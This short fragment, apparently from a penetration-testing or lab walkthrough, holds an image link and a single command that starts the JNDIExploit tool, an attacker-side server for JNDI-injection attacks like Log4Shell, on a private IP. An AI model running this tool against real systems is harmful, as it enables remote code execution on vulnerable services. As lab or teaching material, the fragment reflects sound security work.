 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.4.29